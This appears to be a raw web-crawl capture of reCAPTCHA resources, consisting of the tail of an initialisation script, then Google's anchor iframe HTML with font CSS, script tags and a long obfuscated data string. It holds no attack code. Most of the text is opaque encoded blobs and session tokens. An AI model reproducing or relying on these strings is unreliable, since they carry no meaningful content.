Jw4xkwp5MWnTDrgvCrwvCqsOZw4vDngQJbcKxwpPDoXo7HDfCn3ktwohOM8KpRndAcUfDj21yw4xAw4zDrwXDmFMiw5VaIkfClHLCksO4wqNAZ13Dh8Kew6/ChsOpw5N/e8OsZHXDtMKPHCZFw7UJFzczRMKEJsKXHGvDtgUiVE/CuG4Ow6ENPmjDvsOAKsO0wpPDkG/CrMOMw6bCo8KtEUIuwrLCusKDwqFHwpJZA8KrOMOyasOmw6wqwrLDuT/CnsOtEzrCtG3CgsKLXh3DusOPR8Oxw7bDuMOCw6wlwq17SEjDlcOZZAsawprCshrCkEPCn11uNHJhw6rDngo3IT3CiU7CisOoLRF4wrImCBorL8KgY8OcYGnCtSXClcOtw4Yfw5tDLGEpw4QSw6/DpQjCnVxBLcOCHSImwo9GPcK3CsK9w4HCjhl0w61Bw53CjWnCuEzDoMK/[base64]/CocOtw5onbsOScGIYwqEEA8OVPDAFw4rCocK7w6bDmsK8w44SZcOFwrnDk0LDoMO5QcOMH2/CvMOaUxjCqsKew40HwpTCssOzwpEKOSbCvcOcEyEdw7bCqCFRw6zDghhqUXAVw4tMwrpnZMOmJmTChlTDosO2wpfCsV9Iw7vDhMKtw7/[base64]/JMONwqV7w4g+w6jCrXzDrXgREV3Du8K+RcOvw7tvw47CtlzCggJKw5XCok7Dp8OkYlttECpHNWPCiXchwqnDmTPCqsOmwq/[base64]/ClTrCuyzCtjjDmjbDhMKWLXpzXBhhwq3DsGlpw47CpMOCwqMxw4fDpMK8ZRsrwrF2w78NI8OSNGPDk2bDgsK+fw5hH1PDisKqcznCrFsTw4I7w4Y3PBMfen/Dq8KncSTClsK/E8OoN8OBw7cOVcKYYEYFw77DrHLDmDMAw7wJUAdPw612wqnDvk3DtTM/[base64]/DrVLCpcKtwq7Cr1bCv8KqIVBhwoEdw4g2T8OzwqBMdMKqw43ClCHDuGnDqxENw643wovCpz/[base64]/CryMSOg9sasKWwqJJSzogwpkHcsKVw7XCm8OUGAzDtsO3WMKOeMOAFVEywqDClsKzMFnCs8KPCmTCp8KmbMKcw5F/VTfCvMO6wpHDucO7BcKTw6k/w609IgQefXBjw6PClMKeegFhEcOJwo3CnsOCwoA4wo/Dml0wGsKMw7hxcwnCssK9w6DDhnXDvA/[base64]/\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,776],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FAeesjyXqslb9sERcz/SLQPIVIOyIico/3v7FOH3UrY\\u003d\x22,1,0,null,1,1763698762082,0,0,[70,81],null,[194,243],\x22RC-HbZP5P06NOwgbA\x22,null,null,null,null,null,\x220dAFcWeA6K2-pT2NLSQhuwX_4d3cUxsIeCNaFJ06FcYsfnIZ4dR1bzl2cyndfGgxqLgFiY7ETskK11uuT08TS16dMv16rRVsqQPQ\x22,1763781562256]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=p8nduxopezyi
body_size: 45501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="u77IGnAaxiWzzCxrFd4gnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="u77IGnAaxiWzzCxrFd4gnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u77IGnAaxiWzzCxrFd4gnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDsMORw6ZKPMOXwowjw7MUwp8NcMOaPcO8w67DncKtw7vDuFjCvsO0w67Dt8Kiw696QnYZworCu1TDhcKNRmR2RcOZUwdGw7DDmMO4w7/DkilUwqACw4JgwpfDpsK+CH4/w4LDhcOJY8ODw4NMNjDCrcOMLjETw5VGXsK/woPDhSXCgnHCocOYEWjDhMOhw6fDssO8dmLCmcOOw4EIV0LCmcKwwqxqwoTCgF9HUHfDohbCoMObShTCl8KKEHVkMsOTPcKZK8O9wpsYw7zCpjZpKMKwJ8OsD8KLNcO5VR/CgFXCrm/Dn8KQLsOoKcKpw7RrXsKSe8OGwpw/wowGL0obRsO/[base64]/[base64]/[base64]/Dg8KawprDmsOJRcKUV3AFw7TCp1FVwp8DQcKha07Cg8Kowp/Co8Ocw5DDvMOtFsKLD8O4w6zChSfCqcKyw6tcR0pwwo7DpsOgbMOZHMK+AMK/wpYVDE4ReR5Mb37DogHDpEXCucKLwr3CiXfDksOuUsKVd8OINigLwrwCAF8KwqQMwr3CqsOCwoZ9eGbDp8Opwq/[base64]/wqrDkMOnwpPDnBgzwrt/w6fDnUDDmMOnccK3wrfDkMKDZ8K/A18rTcO4wqTDpjvDvsKSbcKkw69VwrFEwpDDlsOnw7nDkFfCnMKnKsKXwrbDvcKrZcKew7www4MXw610TMKbwphMwpA6d3DCj1DDv8OCecONw4TDsmTCuRMbXSXDvsOCw5jDicOWw5HCscOKwp/Dih3CoE8zwqxSw4XDr8KcwqDDpMOzwrDChlDDnMObeQ1XMBoDwrXCvRfDncOuacO5GMOFw7nCnsOvNsKBw4nCgwjDpcOUaMOmFwTDv04wwpxZwoddaMOzwrzCmw8jwoZdFW10wovChDHDpcKfYsKww6rCrAx3SCvDj2VSM1fCv0xswqN/ZcKaw7d4dcK/[base64]/[base64]/DimXDs15Za8Kcw57DoMKAwozClxDDtcO1w6PDgWfCsEZnwqIpwrg1woBpw5bDjcKEw4rDicOrwqUjeBEFB13ChMOMwoQKeMKLYyEnw6I7wr3DnsKQwohYw7ddwrLDjMOdw7zChMONw6U8IF/DimPCmj4Ow7Irw6Fsw4jDoVoWwqkYVcKMWcOCwoTCnwZReMKKBMO3wpROw4Nbw5w2w57DvUEiwodvFhhtMsOMQsO9wpjDj1QTRMOdfHgLLHxzTEMBw5PCtcOtw6Rew7NQaz0JZ8Kow65vw5Q7wr/CpCF7w7TCqks3wovCth0DDS42Vg4pZDJ3wqIrCMKtHMKcIT7Cv1TDhMOaw69KRzPDmmFiwpfCp8KBwrLDpsKWw4PDkcO9w7UMw53DozPCtcKEYcOpwqpzw55zw59wOcKEQ3XDg09Hw4bDsMK7TUHCtEUfwq5URcOcw43DkGXCl8KuVgPDnMKCVVnDgMOPZVbCgR/Dhz0VYcKUwr8Fw7/DiXPDsMKTwoTCp8KdTcOBw6g1wq/DlMKQwpBXw7bCs8KdN8OIw5FNRsOjflxDw73Cg8KowqoME2fDhkLCsmg2dyRYw4PCtsK6wofCj8KOSMOLw7nChUs0HMKywq1cwq7Cq8KYBUzCgMKnw7LChys/wq3ComVqw4UVC8Klw7oNN8OBQsK6H8OTLsOow5DDjwXClcOHUSoyN1DDrMOsY8KWDFVgXhIuw6ZNw6xBeMOHw50eWA5bEcOVR8OKw53DnjfCnMO9wrTCsCPDnRnDvMOVLMKpwp4JeMK5XMKTNgzClsOWwrzDlD5Dwq/Dv8OaAgLDgMOlw5XClzDCgMKyPjsaw7VrHsOQwpECw53DhSjDpGNDSsOpwoF+JcKhYxXDsmtewrTCocObL8OUwqbCkVfDv8OCFTTCmz/[base64]/w7t8OMKQwq0OVwvCl0XCokoNwr5Pw7/DqgbCo8K0wr7DkCfCgBfDrSVKf8OmWMKUw5QGUy3Co8K2IsKkwo3Csgouw4zDgcKwfi1ZwpkhTsKKw6lQw5LDiiPDuGjDsnHDgAYdw4RBORzClGTDn8Orw4xLam7DosK+a0YZwr/[base64]/w6TCvE7DgwvDicOkTsKJGDUlUEPDpEzDgcKFAyRgJioLKWTCsmhSdnsSw5/CtMKDI8KgJQUNw6nDpXvDnVTCpMOqw7PCiiskcMOiwrsifsKobCfCrXvCqMKnwoZzwqLDpmvDu8KSRE1fw5zDhcOkUcOIGsO/w4PDuWbCn1UGcGnCiMOvwp/DncKmG3TDi8K7wpbCqVl8GWvCtsK8P8KVC1LDjsO3LMOPCF/DqsKHLcKPYyvDo8KaNsOBw5wpw7dUwpbCgsO3BcKYw68/w7J+LE/DsMOTN8Kbw6rCnsObwoR+w5XCtcK8XgAHw4DDjMOUwrEOw7LCocOww60nwqLCj0DDvX9RFhh8w58Ew6/DgXjCmH7CsFhSL209Y8KAPMOFwrPDjh/DixbCnsOKVHMGLMKvciElw4g9VUBLwqknwqDCucKHw7fDmcOBVQJkw7jCosODwrBvJcKdGDXDncKkw6wEw5V8ZALCgcKkehgHDynDmHLDhhAyw7A1wqggKcOcwrp2I8OVw7sALcOzw6saOFNGORNPwp/CmhEKaHDCingvAMKKdhYtJF4NfhJjBcOpw4XCl8KPw6Fqw6Mqb8K/N8O4wrhEwrPDq8O6KB4MFCfDjsKBw6UJYMORw67Dm1EVw4zCoCzDlsKnF8OVw49lAH0MKSNYwphCfy7DmMKtJMOkXMOZa8KMwpDCncOBUHBZDVvChsO8TCjCvX/Dg1MXw7lYWMOYwppEw7fCjFR0w53DvMKBwrd/CcKcwoDDmX/DksK5w59kJncDwoTCk8K5wqTCkml0X0Eaak/[base64]/eMKVw6TDpsO6woDCtG3DqsOHw5lWEcO/acKNej7ChWnCh8KaLxPDhcKAMcOJGULDqMKLPScgwo7Di8K7YMKBGQbCgAnDrsKYwqzDpkYIbVobwpIdwo8kw7TChkLDhcK+wq3DkT0ILEAZwq8/VTk0f2/Dg8OZDMOpPw9JQzPDgMKuZXzDucKvKmLDoMOAesO/wpELw6NZWE7Dv8KEw6LClsKTw6HDpsODwrHCqsO0w5nDh8OOF8OkMD7DimbDicO+bcOaw68waRMSD3DDnlIkVG/DkCh/w6NlPkYOccKIwpPDkMKjwpXCrUfCtVnCvGcjcsOTacOtwoF0IDzCgnF6w5YpwrPCiDdywofCpjTDtWAuGivDjX7DjyFdw7crJ8KRKsKLBWfDj8OKwrnCu8KuwqbCi8OwPcKpQsOzwoRlwo/Dr8KHwpMRwpDDhsKMFVnCoEopwo/DllbDrm7CisK3wp4vwqrCuknCuQVCG8Kww7TCmsOWGwDCi8KEwqAQw5DDlwvCh8ODUMOgwpbDmsK+wrUPBMKbNsO8wqTDlBTDuMKhwoTCpGLCgi4MW8K7ZcKaWcOiwoomwo/CoSIrGcK1w57CpFJ9DsOCwrLCuMOGLMKrwp7Dg8Kdw5AqfXlHw4kCUcKLwpnDpR81w63CjVjCswbDm8KRw4ION8K5wp9TMUlFw4HDikFtU2czUMKPRcOZaVfCky/[base64]/DoX4pE3TCucOAwpZmGk1FcMOew67CisOXClErwqjCq8Ojw7vDq8O3wogvW8KpPcOJwoBPw5zDnD9qDyUyOcO1aiTCusOfX1ZJw4DCkMKtw7tWKj/CrXzCj8OnB8ODaRrDjwROw55wLHHDksOxAMKTHx5QZsKcN3RwwqoUw7fChsOcUTDConRhw4vCssOQwoUpwpzDnMO+wp/DlWvDvj1JwoTCvcOawrEZQ0k7w7xzw4IVwqDCo0xHKnrCiyDCii9aHV8TDMKrGEUTwq03QiVwaxnDvGV5wq/DuMKXw6wQOTfCjlIgwp9Hw7vCtTM1R8KOXWp5wptMbsOsw441w6XCtncdwpnDksOCEz7DvzzDsn0ywrIWJsK/w6kewo7ClMO1w7bChjQZYMKdW8OvOzHClDzDvcKFw752Q8Olw4s+d8OFw7Fowo11DcKSD0/DgWvCk8O/JTYQwosAAQbDhhtmwrPCu8O0b8KoHcOKGMKMw6nCrcOtwoRIw7kvQADDhUtHTjRQw649XsKCwokZwqbDoxwYIcOlPzlyQcOewpPCtydEwo4WAlnDsw/[base64]/[base64]/Dg8O/[base64]/[base64]/U2rCkQgEw7XDicO3X8O+PAtuDwPCsnjDqcOJwqnCksOhwrHDusOAwoZxw6vCp8OeYR48w4xuwr7Coi/[base64]/[base64]/CgnZoaMOOw6HCgcOhTsKTwoZTwo/DuMOXb8KOZMO1w7XDmcORKU4BwooNCcKBJ8OXw5nDm8KFFBRrYMOXcMOww4oIwrfDqcONJMKib8KTBW/Cj8KYwphaKMKjHjx9P8Otw4t0wqUvWcO+D8O+wqZAwooywofDisO4XHHDl8OFwr0fJRjDnsO+AMOeUErCtWfCp8O6dWAXX8KtbcKzXxEuUMKICcOIWcOrdcOKWlUpGng+T8OYAQRPQTnDsxZkw4ZDCgxCRsODYm3CoQpSw79xwqdyd2hMw4/CnsKvP2V4wo5Uw7huw5HCugjDrUzDvcKBSwXChUfDicO4PcKAw4cSWMKFJhrDkMOBw5HCgUPDkl/CtEYIwpXDiHXDsMKQPMO3bDM8LyjCqsOQw7hMwqQ/w4huw6zCpcKhLcK2LcOcwodMKBd4RcKlRFgOw7AnEmhawqI1wr03bgM7GA9nwrjDuT/Cn3XDpMKfwoQ+w4XCqhnDhMO6e0bDs19MwobCumZ8YWrCmApZw6bCpUQkwpTDpsOpwpTDoVzCkWnCp2RGQxoqw5/CqDkbwqLCosOgwp3CqAEuwrgMFgrCiztZwrjDt8OJNS7ClMO3Uw7ChTvCk8O1w7nCpsKYwq/DvcOOCG/ChMKLYigvJsKZwqrDnGM/[base64]/DnsKrw6IWw7VDaSbCmsOsw4zDu8Olwq7CgwTDhMKOw48rwp/Cu8Kuw6hoUhfCm8KMMcOEH8KMEsKeE8KcKMKLNiACUDzCrRrCrMOzT0zCn8KLw47CgcOlw4bCsT7CmgQawrrCvgYIBh/Dt3whw6bCrGPDmy05fgjDqxx4CcK8w5Q4I1/[base64]/[base64]/w6DDtMOIwoAUacK5fyfDisKJwqTDp25cMMKfKHfDhFPCk8OJDDkVw6NGLsOVwpbCp3NsFmNlworCsyrDt8KKw5nCmz7CncOLCBjDqVwYw4lHw7zCuWXDhMO4w5vCocK8aR8nLMOAencswojDm8OpeQQDw5pKwqrCmcKeOEMlFMKVwr0vHMKSNgIhw5/ClsOowp1oRMOGYsKCwrkLw5grW8OWw7MZw7zCnsOaOkbCo8Kjw4ZXwqtvw5DCucKtK1JmJMOTHMKxFV7DjTzDusKSwoA/[base64]/Dh8K3ehrDucKaQkFJw4vCpCAowrk/WjZTw4jDkMO5wrTDksKidMKNwrPCg8KkXcOmVsKyIsOSwrV9esOrKcKxBMOwH0LCsHXCj03CvcOXIDrCtcK+flnDpsO7C8K9F8KUA8Ojwo/DgTDDvcO/[base64]/[base64]/akZ3TcOzwo/DmsKrwp/CtFFTFgDCjsKyAsK2QMOCw4nCjDMWw6c9UUbDpXQvwo/CmgoJw7nDnw7CqcOmFsK+w5QWw5B/wqYawpZjwoEaw6XCvhhCBMOdRcOGPiDCoF3CkgUrbCoxwq5iwpIpw48rw6pgw4TDtMOCWcK7w73CljhBwrsvwpnDgn4ZwoUewqvCq8OJFUvCmRprZMO/wpI9wopOw43CsgTDncKlw55lOxp6wpkdw7N4wowPM3s0w4bDhcKCFcKVw4/CtWYiwp44Xy00w4jCi8K+w55Nw77DgzIJw5LCkTN/QcKVQsO/w5fCqUVuwobDqDM3IFHCtz8Mw65Bw6nDrAlGwrcra1HCkMK4wqTCll/[base64]/Ciw82w6nDmnYGw4obw7fChGQ4Y2fCqMODw5pIF8Oewp/Dj1jDlMO4w6TDnMO/[base64]/wrUkbFPDsMKqWCY0Y2FNw7REbm3CncOEcMKCGUtUwo1+wp1CPMOTZcOow4PCicKgwrHDujwMZcKLBVrCmmESPz0awq5Gf3RMfcK3M0FlUFtCXFtbDCocF8OpMihcwovDgnTDrsKlw5Mgw7LDnD/[base64]/[base64]/DicOgCnpHwo7DtUHCgzPCk2XCnBPDpcOhw7FswqN9w6NrcSfCizvDjCvDnMOkUgM0c8KwcTkhQG/Dk2IsPTXCinJnPsOxwp8xIztTZjDDvMKzMGNQwoPDqSbDtMK3w44TJC3DqcO8NzfDlQIDWMK0Fm9kw7/DqzTDvMKQwpMJwrw5A8O5dVrCnMKawr5HVXfDgsKOTCnDhMKJWMO1wqDCkzYgwqnCgklEw7EGS8OFC2LCo0nDkzXCp8KjJMOywox7d8OnGMKaXMOEDMOfSGDChGZGDcKkP8KEUBF1wrzDpcKtw5w+D8O8YkbDlsOvw6DClXw7SMOMwollw5N/wqjCozgGOsK6w7BLBsOCw7YcSVoRw7jDocKbSMKlwq/DkcOHesKGAVjCiMOlwppWwr/Dp8Klwr3DrsKCRsOPFSQ+w5kcaMKAf8OcbiMawoMMHF7DrRFEaF16wobDlsKLwoB6w6nDk8ObfkfCrADCgsOVEcOvw4TDmTHCjcOET8O9BMOrVGkkw6EhG8KgJcO5CsKbw7XDiy7DpMK6w6g6JMOgPVrCpkFXwrkISMO/Kg5uQsOuwoBeeV/CoU3DtXPCrg7CjFlLwqgXw6DDnxzCjSIBwoRaw6DCnRfDlcO4Ul7ColLCpcOXwqDDpcKxEmHCkcKKw6Mmw4DDk8Knw5TDih9LL28/w5tQw6oeDgzDlQsMw6TDscKvNC8aPcKEw7vCnVlowpJEccOTwo0qZnzCl1/DpsOWF8KTE3IZN8KkwqAxwqHDhQZxEiAbHCZEwpnDuhEaw7o3wptjNlvDlsO3wqXCtAowPsKrNcKfwq1rJllsw601E8OfJsOuWXcSHTPDtsKBwp/Cu8KlZcOSw4vChAkjwp/[base64]/Cvx9pw4k3e8K8w4XDrBdRw4M/wrXDj1rCh1nCnVjDjsKow5tKJcKHIMK7w5hcwrfDjTTDiMK4w7XDu8KBCMK2esOmeS07wp7CriTDhD/Dklhiw6Fcw7nCucOjw5pwNMKzdcO7w6bDkMKoV8KJwpDCmkHDr33CpD/Co2Rjw4ZRV8KQw7NBFG13w6bCt2s8RS7DjwbClMODV15dw5XCpAPDo1JtwpJ5wrfCmcKBwqEiUMOhfcKQX8OVwrgiwqnCmz8TJcK1AcO4w5jChMK1wp/Dg8OtVcKuw7bDnsO+w7PCisOow5UHwo8jbDU2LsKYw7jDhcOoBBBaEUQ1w4MgRR7ClcOXIMO8w7HChcO1w4XDl8O8EcOvDg7DtcKjM8OlYCnDiMK8wookwpfDscOxw4rDhhXDj1zDnsKPYQbDglrCjXNEwpXClMOHw4kawpXCnsKvOcK/wr3ClcKkwq1aWMK3w4/DpSXDgmDDmyXDgTvDkMOnWcKFwqrDu8Oaw6fDosOUw5nDjUfCg8OIZ8OwUhjCtcOBKMKAw64qUFlII8OhQcK4VAcBUWHDrcKDwqvCgcOzwoMGw60pFg/DmlPDsk/[base64]/Dn8KEwo3DhUTChhFrGVEmw5TDr2PChThbW8OJw54CHjDDqQ0VY8K9w7zDv2FXwoDCtcOxSzfClGzDtMKoaMO+eD7DjcOHBxIkbUc4X0J0wozCqAfCojBaw7rCsTTCgkZ6I8KfwqbDnV7Dm3sKwqnDvsOeOlDCvsO4ZsOZAl44cR/CsRcXwr8owpDDoy/DiTkRw6LDusKAc8KgCMO0w4TDnMKVwrppHMOrccKvAFLDtlrDv0IxVT7Cr8OnwqMWWl5Hw4rDhFw3eybCulUyNsKsBmpbw4HCknHCuFh4w7l4wq9yKzLDlsKuFVYXAR5dw7vDvjBwwpXDpsK/VSbCh8Kiw6HDlFHDqGTCkMKiwpbCsMK8w6McTsOVwprCkUTCl1XChkzCq2ZDwrpow4rDrgrDlwIUKMKsRcK8woNmw79VESrCtDthwpsMPMKkMihBw6Y/[base64]/[base64]/FGjDjCwTw4tVwqkpw5duwpdgwq1nDFbDkFPCvMKAw4vCo8Kvwp8Ow65jw78SwpDCm8KaGzodwrY6wp4Ew7XCqTbCr8K2ScKZLgHCuFRELMOLemMHccKLwonDqiTCqQsVw4ZDwoLDpcKVwr4SaMKYw7VTw5FQNhoMw6pEInwCw73DqA/Du8OHMcOEE8OTKkEUeyxFwo/[base64]/Cu8K4w7nCmMOYw4rCj8OtwpDDiMKXf2RSBMKlw7YbwoggWTHCqXPCv8KYw4nDpsOiGsKnwrDCjMOyBEogbQ4vUsKnRcO2w5nDnnvCgSMRwrfDlMKxwoPDgwjDoQLDmQLCsSfCuWYIwqMjw74Swo1LwozDnR0qw6Rowo/CvcOvJMKxw70tcMOyw7XDkT3DmGtfGQ9VKcOOOH3Cg8O4wpEmVQvCmcOBMsOzIzB5wotFHi9sIkE